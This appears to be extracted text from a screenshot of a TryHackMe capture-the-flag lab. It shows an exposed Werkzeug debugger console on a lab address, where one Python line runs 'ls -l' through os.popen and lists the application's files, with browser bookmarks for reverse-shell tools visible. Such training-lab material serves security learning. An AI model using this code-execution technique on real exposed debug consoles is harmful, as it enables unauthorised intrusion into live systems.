 10.10.233.92:86/console
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r--    1 root     root           249 Sep 15  2022 Dockerfile
-rw-r--r--    1 root     root          1411 Feb  3  2023 app.py
-rw-r--r--    1 root     root           137 Sep 15  2022 requirements.txt
drwxr-xr-x    2 root     root          4096 Sep 15  2022 templates
-rw-r--r--    1 root     root          8192 Sep 15  2022 todo.db
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.